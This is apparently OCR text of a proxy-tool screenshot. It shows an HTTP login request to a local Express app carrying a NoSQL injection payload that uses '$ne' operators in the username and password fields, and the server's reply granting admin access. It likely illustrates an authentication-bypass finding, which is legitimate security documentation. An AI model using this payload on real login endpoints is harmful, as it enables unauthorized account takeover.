 Go Cancel < > Target: http://192.168.43.233:4000 ?
Request
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: 192.168.43.233:4000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.14; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 47
DNT: 1
Connection: close
Referer: http://192.168.43.233:4000/user/login
{"username":{"$ne":"1"},"password":{"$ne":"1"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Vary: Origin
Content-Type: application/json; charset=utf-8
Content-Length: 83
ETag: W/"53-mG6XAoI80urYjLvv3vZCDZW/mQk"
Date: Sat, 11 Jul 2020 23:12:01 GMT
Connection: close
{"role":"admin","username":"admin","msg":"Logged in as
user admin with role admin"}